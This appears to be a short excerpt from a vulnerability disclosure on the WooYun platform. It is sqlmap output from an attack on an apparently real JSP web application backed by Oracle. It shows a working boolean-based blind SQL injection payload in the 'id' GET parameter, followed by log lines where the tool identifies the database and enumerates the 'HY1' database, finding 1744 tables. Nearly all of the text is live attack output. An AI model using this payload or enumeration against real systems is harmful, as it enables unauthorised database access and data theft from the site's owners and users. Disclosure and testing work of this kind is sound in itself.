 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1001A11000000006CTGP' AND 1958=1958 AND 'ghji'='ghji
---
[01:46:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:46:44] [WARNING] missing table parameter, sqlmap will retrieve the number of
 entries for all database management system databases' tables
[01:46:44] [INFO] fetching tables for database: 'HY1'
[01:46:44] [INFO] fetching number of tables for database 'HY1'
[01:46:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:46:44] [INFO] retrieved: 1744
www.wooyun.org